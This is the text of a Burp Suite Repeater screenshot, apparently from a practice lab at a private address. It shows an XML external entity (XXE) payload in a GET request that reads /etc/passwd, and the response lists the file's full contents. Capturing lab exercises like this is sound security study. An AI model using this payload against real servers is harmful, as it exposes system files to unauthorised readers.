 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 xssValidator Bypass WAF
1 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.0.51
Request
Raw Params Headers Hex
GET
/xml/example1.php?xml=<!DOCTYPE+foo+[<!ENTITY+bar+SYSTEM+"file%3a///etc/passwd">]><foo>%26bar;</foo>
HTTP/1.1
Host: 192.168.0.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-CL,es;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="container">
Hello
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash